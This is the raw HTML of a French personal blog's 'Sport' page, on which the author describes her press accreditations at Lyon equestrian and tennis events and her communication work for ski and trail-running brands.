function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
window.addEventListener('load', function () {
    var links = document.querySelectorAll('a');
    for (let i = 0; i < links.length; i++) {
        links[i].addEventListener('click', function(e) {
            var n = this.href.includes('yourcommunicationwithme.com');
            if (n == false) {
                gtag('event', 'click', {'event_category': 'external links','event_label' : this.href});
            }
        });
        }
    });
    
 gtag('config', 'G-6YBQEVPZRC' , {});

</script>
</head>

<body class="wp-singular page-template-default page page-id-145 wp-theme-twentyfifteen elementor-default elementor-kit-6576">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://yourcommunicationwithme.com/" rel="home">yourcommunicationwithme</a></p>
											<p class="site-description">sport &#8211; culture &#8211; luxe &#8211; design</p>
									<button class="secondary-toggle">Menu et widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://yourcommunicationwithme.com/">Accueil</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://yourcommunicationwithme.com/?page_id=18">Cinéma</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://yourcommunicationwithme.com/?page_id=14">Digital</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://yourcommunicationwithme.com/?page_id=27">Isabelle Barnel</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://yourcommunicationwithme.com/?page_id=22">Lyon culture</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://yourcommunicationwithme.com/?page_id=20">Musique</a></li>
<li id="menu-item-6645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6645"><a href="https://yourcommunicationwithme.com/?page_id=6640">Sport</a></li>
<li id="menu-item-6646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6646"><a href="https://yourcommunicationwithme.com/?page_id=6641">Design</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-145" class="post-145 page type-page status-publish has-post-thumbnail hentry">
	
	<div class="post-thumbnail">
		<img fetchpriority="high" width="604" height="270" src="https://yourcommunicationwithme.com/wp-content/uploads/2020/04/COUVERTURE-JANVIER-2020-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />	</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">Sport</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<div style="height:48px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="594" src="http://yourcommunicationwithme.com/wp-content/uploads/2023/09/equita-lyon-cheval-le-paturon-scaled-2-1024x594.jpg" alt="LONGINES EQUITA LYON" class="wp-image-6264" srcset="https://yourcommunicationwithme.com/wp-content/uploads/2023/09/equita-lyon-cheval-le-paturon-scaled-2-1024x594.jpg 1024w, https://yourcommunicationwithme.com/wp-content/uploads/2023/09/equita-lyon-cheval-le-paturon-scaled-2-300x174.jpg 300w, https://yourcommunicationwithme.com/wp-content/uploads/2023/09/equita-lyon-cheval-le-paturon-scaled-2-768x445.jpg 768w, https://yourcommunicationwithme.com/wp-content/uploads/2023/09/equita-lyon-cheval-le-paturon-scaled-2-1536x891.jpg 1536w, https://yourcommunicationwithme.com/wp-content/uploads/2023/09/equita-lyon-cheval-le-paturon-scaled-2-2048x1188.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">LONGINES EQUITA LYON</figcaption></figure>


<h3><span style="color: #333399;">LONGINES EQUITA LYON &#8211; CONCOURS HIPPIQUE INTERNATIONAL</span></h3>
<p>Accréditée Presse <a href="https://www.equitalyon.com/fr" target="_blank" rel="noopener"><strong>Equita Lyon</strong></a> depuis 2019, je communique sur mon <strong>blog,</strong> <strong>Instagram</strong>, <strong>LinkedIn</strong> et <strong>Twitter</strong> autour notamment des <span id="ember3026" class="ember-view">10 BONNES RAISONS DE VIVRE EQUITA LYON AU MOINS UNE FOIS DANS SA VIE DE CAVALIER.</span></p>
<p> </p>
<p><span style="color: #808080;"><em><span id="ember3026" class="ember-view">Longines Equita Lyon, c&rsquo;est l&rsquo;événement majeur du calendrier « cheval » en Europe&#8230; et&#8230; LA référence internationale !</span></em></span></p>


<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="434" src="https://yourcommunicationwithme.com/wp-content/uploads/2024/01/Capture-decran-2024-01-04-135622-1024x434.png" alt="EQUITA LYON 2024 - 30 ANS" class="wp-image-6568" srcset="https://yourcommunicationwithme.com/wp-content/uploads/2024/01/Capture-decran-2024-01-04-135622-1024x434.png 1024w, https://yourcommunicationwithme.com/wp-content/uploads/2024/01/Capture-decran-2024-01-04-135622-300x127.png 300w, https://yourcommunicationwithme.com/wp-content/uploads/2024/01/Capture-decran-2024-01-04-135622-768x325.png 768w, https://yourcommunicationwithme.com/wp-content/uploads/2024/01/Capture-decran-2024-01-04-135622.png 1496w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="http://yourcommunicationwithme.com/wp-content/uploads/2022/10/VonBredow-1024x683.jpg" alt="510 : TSF Dalera BB : von Bredow-Werndl Jessica" class="wp-image-5498" srcset="https://yourcommunicationwithme.com/wp-content/uploads/2022/10/VonBredow-1024x683.jpg 1024w, https://yourcommunicationwithme.com/wp-content/uploads/2022/10/VonBredow-300x200.jpg 300w, https://yourcommunicationwithme.com/wp-content/uploads/2022/10/VonBredow-768x512.jpg 768w, https://yourcommunicationwithme.com/wp-content/uploads/2022/10/VonBredow.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">TSF Dalera BB : von Bredow-Werndl Jessica</figcaption></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h4 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">OPEN 6EME SENS &amp; OPEN PARC AUVERGNE RHÔNE-ALPES</mark></h4>



<p>Fan de sports de raquettes, je suis Accréditée Presse OPEN 6EME SENS et OPEN PARC ARA.</p>



<figure class="wp-block-image size-large"><img alt="OPEN 6E SENS 2023 - Caroline GARCIA" loading="lazy" decoding="async" width="1024" height="512" src="http://yourcommunicationwithme.com/wp-content/uploads/2022/11/O6SML23_AccueilWeb_1200X600px-1-1024x512.jpg" alt="" class="wp-image-5625" srcset="https://yourcommunicationwithme.com/wp-content/uploads/2022/11/O6SML23_AccueilWeb_1200X600px-1-1024x512.jpg 1024w, https://yourcommunicationwithme.com/wp-content/uploads/2022/11/O6SML23_AccueilWeb_1200X600px-1-300x150.jpg 300w, https://yourcommunicationwithme.com/wp-content/uploads/2022/11/O6SML23_AccueilWeb_1200X600px-1-768x384.jpg 768w, https://yourcommunicationwithme.com/wp-content/uploads/2022/11/O6SML23_AccueilWeb_1200X600px-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">OPEN 6EME SENS 2023 &#8211; Caroline GARCIA</figcaption></figure>



<figure class="wp-block-image size-large"><img alt="" loading="lazy" decoding="async" width="1024" height="420" src="http://yourcommunicationwithme.com/wp-content/uploads/2022/05/image-13-1024x420.png" alt="" class="wp-image-4877" srcset="https://yourcommunicationwithme.com/wp-content/uploads/2022/05/image-13-1024x420.png 1024w, https://yourcommunicationwithme.com/wp-content/uploads/2022/05/image-13-300x123.png 300w, https://yourcommunicationwithme.com/wp-content/uploads/2022/05/image-13-768x315.png 768w, https://yourcommunicationwithme.com/wp-content/uploads/2022/05/image-13.png 1532w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">OPEN PARC AUVERGNE RHÔNE-ALPES, Le Parc de la Tête d&rsquo;Or</figcaption></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>


<p><span style="color: #ffffff;">.</span></p>
<h3 style="text-align: justify;"><span style="color: #ff0000;">La Fabrique du Ski</span></h3>
<p style="text-align: justify;"><span style="color: #000000;"><a style="color: #000000;" href="http://fabriqueduski.com/actus.html" target="_blank" rel="noopener">Responsable Relations Presse digitales</a> et Rédactrice web, je me suis associée à l&rsquo;hiver 2015-2016 à l&rsquo;équipe de <a style="color: #000000;" href="http://www.fabriqueduski.com/" target="_blank" rel="noopener noreferrer">La Fabrique du Ski</a><a style="color: #000000;" href="http://www.fabriqueduski.com/" target="_blank" rel="noopener noreferrer">.</a><br /></span></p>
<p style="text-align: justify;">En janvier 2017, j&rsquo;ai participé aux <span dir="auto">Pré-sélections du <span style="color: #ff0000;"><strong>Prix Jeune Entrepreneur LA TRIBUNE</strong> </span>Région Centre-est, catégorie Industrie</span>, sur délégation du PDG Christian Alary. <span style="color: #000000;"><a style="color: #000000;" href="https://www.lasalopette.net/articles/500-la-fabrique-du-ski.html" target="_blank" rel="noopener">Découvrez ici, mon interview</a><a style="color: #000000;" href="https://www.lasalopette.net/articles/500-la-fabrique-du-ski.html" target="_blank" rel="noopener"> pour La Salopette.</a></span></p>
<p style="text-align: justify;"><img alt="" loading="lazy" decoding="async" class="size-medium wp-image-3471 aligncenter" src="http://yourcommunicationwithme.com/wp-content/uploads/2019/11/fabrique-du-ski-collection-300x180.jpg" alt="" width="300" height="180" srcset="https://yourcommunicationwithme.com/wp-content/uploads/2019/11/fabrique-du-ski-collection-300x180.jpg 300w, https://yourcommunicationwithme.com/wp-content/uploads/2019/11/fabrique-du-ski-collection-768x461.jpg 768w, https://yourcommunicationwithme.com/wp-content/uploads/2019/11/fabrique-du-ski-collection-1024x614.jpg 1024w, https://yourcommunicationwithme.com/wp-content/uploads/2019/11/fabrique-du-ski-collection.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>A l&rsquo;automne 2017, nous avons démarré un partenariat avec <span style="color: #0000ff;"><span style="color: #000000;">le</span> <a style="color: #0000ff;" href="http://www.groupe-altitude.com/" target="_blank" rel="noopener">Groupe Altitude BMW MINI</a> <span style="color: #000000;">et</span></span> lancé une paire de <strong>skis « ALTITUDE / La Fabrique du Ski</strong>« . Si vous rêvez vous aussi de skier sur ces planches, contactez Isabelle, Responsable Digital Groupe Altitude au 06.09.28.92.77 ou par mail : experienceclient@groupe-altitude.com !</p>
<p><img alt="" loading="lazy" decoding="async" class="size-medium wp-image-3464 aligncenter" src="http://yourcommunicationwithme.com/wp-content/uploads/2019/11/Photo-skis-Pierre-Edouard-12022018-V2-217x300.jpg" alt="" width="217" height="300" srcset="https://yourcommunicationwithme.com/wp-content/uploads/2019/11/Photo-skis-Pierre-Edouard-12022018-V2-217x300.jpg 217w, https://yourcommunicationwithme.com/wp-content/uploads/2019/11/Photo-skis-Pierre-Edouard-12022018-V2.jpg 739w" sizes="(max-width: 217px) 100vw, 217px" /></p>
<h3> </h3>
<h3><span style="color: #ffffff;">.</span></h3>
<h3 style="text-align: justify;"><span style="color: #3366ff;">RaidLight &amp; VERTICAL</span></h3>
<p style="text-align: justify;"><span style="color: #000000;">En février 2016, j&rsquo;ai rejoint <span class="new-miniprofile-container /biz/miniprofile/1819243?pathWildcard=1819243" data-li-getjs="https://static.licdn.com/scds/concat/common/js?h=40vfeoewuurexnhvi1o2qiknu&amp;fc=2" data-li-url="/biz/miniprofile/1819243?pathWildcard=1819243" data-tracking="mcp_profile_sum" data-li-miniprofile-id="LI-2131984"><strong><a dir="auto" style="color: #000000;" href="https://www.linkedin.com/company/1819243?trk=prof-exp-company-name" target="_blank" rel="noopener">RaidLight &amp; VERTICAL Outdoor-LAB </a></strong></span>en tant que Rédactrice web communication. Outdoor LAB est l&rsquo;entité qui regroupe tous les projets de la holding :</span></p>
<ul style="text-align: justify;">
<li><span style="color: #000000;">RaidLight &#8211; </span><span style="color: #000000;">VERTICAL &#8211; </span><span style="color: #000000;">Le réseau des Stations de Trail &#8211;</span><span style="color: #000000;"> Espaces SKI DE RANDO &#8211; </span><span style="color: #000000;">INO-FAB : atelier de production textile innovant Made in France (<em>Saint-Pierre de Chartreuse, France)</em></span></li>
</ul>
<p style="text-align: justify;"><span class="background-details">Le Fondateur CEO de ces marques est <strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.linkedin.com/in/benoit-laval-b486785b/" target="_blank" rel="noopener">Benoît Laval </a></span></strong>: Passionné de montagne et de course à pied qu’il pratique en compétition depuis l&rsquo;âge de 9 ans, Benoît est entrepreneur dans l&rsquo;âme.</span></p>
<div class="treasury-container no-server-fetch facelift" style="text-align: justify;">
<div class="media-wrapper">
<div class="media-cell media-wrapper-2row treasury-open-item evt-dispatch" tabindex="0" data-item-id="51002251" data-event-id="treasury-open-item">
<div class="media-data">
<div class="media-desc">
<p>En août 2016, <strong>RaidLight &amp; VERTICAL a intégré le groupe <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://www.benoitlaval-pro.com/2016/08/france-3-lintegration-de-raidlight-vertical-dans-le-groupe-rossignol/" target="_blank" rel="noopener">Rossignol </a></span></strong>en tant que filiale.<img loading="lazy" decoding="async" class="size-medium wp-image-2852 aligncenter" src="http://yourcommunicationwithme.com/wp-content/uploads/2015/04/logo-Ross-300x300.gif" alt="logo Ross" width="300" height="300" srcset="https://yourcommunicationwithme.com/wp-content/uploads/2015/04/logo-Ross-300x300.gif 300w, https://yourcommunicationwithme.com/wp-content/uploads/2015/04/logo-Ross-50x50.gif 50w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
</div>
</div>
</div>
</div>
<h3><span style="color: #ffffff;">.</span></h3>
<h3 style="text-align: justify;"><span style="color: #ff6600;">Lyon CLASSIC TENNIS TOUR Sports TG</span></h3>
<p style="text-align: justify;"><span style="color: #000000;">Accréditée Presse <strong>Lyon CLASSIC TENNIS TOUR Sports TG</strong> | Edition 2014, j&rsquo;ai interviewé <a style="color: #000000;" href="https://yourcommunicationwithme.wordpress.com/2014/09/26/thomas-enqvist-le-tennis-une-belle-lecon-de-vie-classic-tennis-tour-lyon-edition-2014/" target="_blank" rel="noopener noreferrer">Thomas Enqvist </a>et  <a style="color: #000000;" href="https://yourcommunicationwithme.wordpress.com/2014/10/04/henri-leconte-au-classic-tennis-tour-de-lyon-edition-2014/" target="_blank" rel="noopener noreferrer">Henri Leconte. </a>Pour les fans de la petite balle jaune, j&rsquo;ai publié des actualités web sur mon blog autour de ces rencontres sportives à Lyon.<br /></span></p>
<h3><span style="color: #ffffff;">.</span></h3>
<h3 style="text-align: justify;"><span style="color: #339966;"><span style="color: #ff6600;">Henri Leconte Padel</span><br /></span></h3>
<p style="text-align: justify;"><span style="color: #000000;">J&rsquo;attache un intérêt à <em>Henri Leconte Padel</em>, choisi par la <a style="color: #000000;" href="http://www.fft.fr/" target="_blank" rel="noopener">FFT</a> pour installer en 2015 un terrain (provisoire) de <a style="color: #000000;" href="http://www.hlpadel.com/index.php/fr/hl-padel-tour" target="_blank" rel="noopener">PADEL</a> dans l’enceinte de <strong><a style="color: #000000;" href="http://www.rolandgarros.com/index.html" target="_blank" rel="noopener">Roland Garros</a>.</strong></span></p>
<div class="treasury-container no-server-fetch facelift" style="text-align: justify;">
<div class="media-wrapper">
<div class="media-cell media-wrapper-2row treasury-open-item evt-dispatch" tabindex="0" data-item-id="50513123" data-event-id="treasury-open-item">
<div class="media-data">
<div class="media-image lazy-load" data-li-src="https://media.licdn.com/media-proxy/ext?w=519&amp;h=388&amp;f=&amp;hash=QoNHdL6K6r2cEyXSKZw7GkCqbzI%3D&amp;ora=1%2CaFBCTXdkRmpGL2lvQUFBPQ%2CxAVta5g-0R6znA4IwRMs7buPpEyx8E5IS5XVFmj8Djv8o4nVI2muJoWLOfD05x4IK3NcjwYyfuq3QDP-SsbiadPyIYki1MmhcY2kZwMDZVEkimVO4tV2Phg2p5u1SLmgMXsA2PxfMjjgZuiw">Et le 29 avril 2017, notre tennisman de coeur accueillait dans son équipe <a href="http://www.hlpadel.com/" target="_blank" rel="noopener"><strong>HLPadel</strong></a>, le <strong>LOU TENNIS PARC</strong> avec ses <strong>deux courts extérieurs à Lyon</strong> ! Pour découvrir mon interview exclusive d’Henri Leconte lors de l’inauguration du HLP à Lyon, <a href="http://yourcommunicationwithme.com/?p=2723">cliquez ici </a>!</div>
<div class="media-image lazy-load" data-li-src="https://media.licdn.com/media-proxy/ext?w=519&amp;h=388&amp;f=&amp;hash=QoNHdL6K6r2cEyXSKZw7GkCqbzI%3D&amp;ora=1%2CaFBCTXdkRmpGL2lvQUFBPQ%2CxAVta5g-0R6znA4IwRMs7buPpEyx8E5IS5XVFmj8Djv8o4nVI2muJoWLOfD05x4IK3NcjwYyfuq3QDP-SsbiadPyIYki1MmhcY2kZwMDZVEkimVO4tV2Phg2p5u1SLmgMXsA2PxfMjjgZuiw">
<figure id="attachment_2728" aria-describedby="caption-attachment-2728" style="width: 774px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2728 size-full" src="http://yourcommunicationwithme.com/wp-content/uploads/2017/04/IMG_0677.jpg" alt="Patricio Tarradas, Henri Leconte, Isabelle Barnel" width="774" height="900" srcset="https://yourcommunicationwithme.com/wp-content/uploads/2017/04/IMG_0677.jpg 774w, https://yourcommunicationwithme.com/wp-content/uploads/2017/04/IMG_0677-258x300.jpg 258w, https://yourcommunicationwithme.com/wp-content/uploads/2017/04/IMG_0677-768x893.jpg 768w" sizes="(max-width: 774px) 100vw, 774px" /><figcaption id="caption-attachment-2728" class="wp-caption-text">Patricio Tarradas, Henri Leconte, Isabelle Barnel</figcaption></figure>
</div>
<div class="media-image lazy-load" data-li-src="https://media.licdn.com/media-proxy/ext?w=519&amp;h=388&amp;f=&amp;hash=QoNHdL6K6r2cEyXSKZw7GkCqbzI%3D&amp;ora=1%2CaFBCTXdkRmpGL2lvQUFBPQ%2CxAVta5g-0R6znA4IwRMs7buPpEyx8E5IS5XVFmj8Djv8o4nVI2muJoWLOfD05x4IK3NcjwYyfuq3QDP-SsbiadPyIYki1MmhcY2kZwMDZVEkimVO4tV2Phg2p5u1SLmgMXsA2PxfMjjgZuiw"> </div>
</div>
</div>
</div>
</div>
<h3><span style="color: #ffffff;">.</span></h3>
<h3 style="text-align: justify;"><span style="color: #339966;">Smash-Marketing.fr</span></h3>
<p style="text-align: justify;"><span style="color: #000000;">J&rsquo;ai rejoint en 2015 en tant que blogueuse, l&rsquo;équipe de <span class="display-name"><a style="color: #000000;" href="http://smash-marketing.fr/henri-leconte-padel-roland-garros-lieu-danimation-commerciale/" target="_blank" rel="noopener noreferrer">Smash-Marketing.fr </a>: </span>blog d’actualités Business &amp; Marketing de l&rsquo;industrie du tennis et des sports de raquettes.</span></p>
<h3 style="text-align: justify;"><span style="color: #000000;"><strong><span style="color: #339966;">Quelques articles</span><br /></strong></span></h3>
<p style="text-align: justify;"><span style="color: #000000;">Fan de <strong>ski</strong> et de <strong>montagne,</strong> de <strong>natation</strong> et de <strong>tennis,</strong> je publie également sur mon blog des actualités autour de rencontres sportives.</span></p>
<ul style="text-align: justify;">
<li class="entry-title">
<p class="entry-title" style="text-align: justify;"><span style="color: #000000;"><a style="color: #000000;" href="http://yourcommunicationwithme.com/?p=421" target="_blank" rel="noopener noreferrer">Le CLASSIC TENNIS TOUR à SAINT-TROPEZ | 13-14 juillet 2015</a></span></p>
</li>
<li class="entry-title">
<p class="entry-title"><span style="color: #000000;"><a style="color: #000000;" href="http://yourcommunicationwithme.com/?p=282" target="_blank" rel="noopener noreferrer">Henri Leconte PADEL… Le lieu le plus « fun » de Roland Garros</a></span></p>
</li>
<li class="entry-title">
<p style="text-align: justify;"><span style="color: #000000;"><a style="color: #000000;" href="https://yourcommunicationwithme.wordpress.com/2015/02/11/lindsey-vonn-a-vail-beaver-creek-colorado-us-fevrier-2015/" target="_blank" rel="noopener noreferrer">Christian Alary… Fondateur de La Fabrique du Ski</a></span></p>
</li>
<li class="entry-title">
<p style="text-align: justify;"><span style="color: #000000;"><a style="color: #000000;" href="https://yourcommunicationwithme.wordpress.com/2015/02/11/lindsey-vonn-a-vail-beaver-creek-colorado-us-fevrier-2015/" target="_blank" rel="noopener noreferrer">LINDSEY VONN à Vail-Beaver Creek (Colorado, US) février 2015</a></span></p>
</li>
<li class="entry-title">
<p style="text-align: justify;"><span style="color: #000000;"><a style="color: #000000;" href="https://yourcommunicationwithme.wordpress.com/2014/09/26/thomas-enqvist-le-tennis-une-belle-lecon-de-vie-classic-tennis-tour-lyon-edition-2014/" target="_blank" rel="noopener noreferrer">Thomas ENQVIST au CLASSIC TENNIS TOUR Lyon 2014 </a></span></p>
</li>
</ul>
<p style="text-align: justify;"><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; left: 20px; top: 1278px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 0.85;">Enregistrer</span></p>
<p style="text-align: justify;"><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p style="text-align: justify;"><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; left: 20px; top: 1328px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 0.85;">Enregistrer</span></p>
<p style="text-align: justify;"><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; left: 20px; top: 735px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 0.85;">Enregistrer</span></p>
<p style="text-align: justify;"><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p style="text-align: justify;"><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p style="text-align: justify;"><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; left: 20px; top: 1141px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 0.85;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; left: 226px; top: 381px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; left: 20px; top: 1499px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; left: 226px; top: 381px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; left: 172px; top: 429px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
